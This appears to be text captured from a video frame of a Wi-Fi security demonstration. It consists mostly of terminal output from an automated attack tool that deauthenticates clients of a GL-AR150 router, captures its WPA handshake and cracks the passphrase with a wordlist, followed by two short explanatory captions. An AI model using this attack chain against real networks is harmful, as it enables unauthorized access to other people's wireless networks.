 [+] (1/1) Starting attacks against E4:95:6E:44:72:BE (GL-AR150-2be)
[+] GL-AR150-2be (55db) PMKID CAPTURE: Failed to capture PMKID
[+] GL-AR150-2be (54db) WPA Handshake capture: Discovered new client: 80:19:34:2B:9C:AB
[+] GL-AR150-2be (54db) WPA Handshake capture: Discovered new client: 08:11:96:0A:81:9C
[+] GL-AR150-2be (22db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to
hs/handshake_GLAR1502be_E4-95-6E-44-72-BE_2021-07-23T18-03-01.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for e4:95:6e:44:72:be
[+] cowpatty: .cap file contains a valid handshake for (GL-AR150-2be)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with cracktest.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 172.3kps (current key: goodlife)
[+] Cracked WPA Handshake PSK: goodlife
[+] Access Point Name: GL-AR150-2be
[+] Access Point BSSID: E4:95:6E:44:72:BE
[+] Encryption: WPA
[+] Handshake File: hs/handshake_GLAR1502be_E4-95-6E-44-72-BE_2021-07-23T18-03-01.cap
[+] PSK (password): goodlife
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
The attack script begins de-auth
attacks against the target network and
its clients.
The attack succeeds because it
captures the EAPOL traffic it needs and
the “dictionary attack” works.